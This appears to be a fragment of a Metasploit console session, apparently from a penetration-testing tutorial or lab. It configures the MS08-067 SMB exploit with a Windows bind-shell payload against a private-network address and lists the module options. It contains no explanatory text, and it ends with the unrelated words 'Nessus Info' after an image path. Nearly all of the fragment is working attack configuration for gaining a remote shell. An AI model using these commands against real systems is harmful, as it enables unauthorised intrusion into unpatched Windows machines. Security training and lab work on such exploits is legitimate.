 msf exploit(ms08_067_netapi) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.10.14 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.10.14 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
Nessus Info